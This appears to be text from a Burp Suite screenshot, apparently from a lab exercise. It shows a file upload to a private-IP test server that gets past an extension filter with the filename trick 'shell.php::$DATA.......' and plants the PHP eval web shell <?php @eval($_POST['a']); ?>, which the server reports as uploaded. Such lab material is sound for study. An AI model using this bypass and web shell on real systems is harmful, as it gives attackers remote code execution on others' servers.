 URL
http://10.211.55.17:8980/shell.php
URL
Burp Suite Professional v1.7.08 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × ...
Go Cancel < >
Target: http://10.211.55.17:8980
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=---------------------------17807001148947114067341​04348
Content-Length: 374
-----------------------------1780700114894711406734104348
Content-Disposition: form-data; name="file"; filename="shell.php::$DATA......."
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------1780700114894711406734104348
Content-Disposition: form-data; name="submit"
upload
-----------------------------1780700114894711406734104348--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:01:49 GMT
Connection: close
Content-Length: 49
Success upload. FileName: shell.php::$DATA.......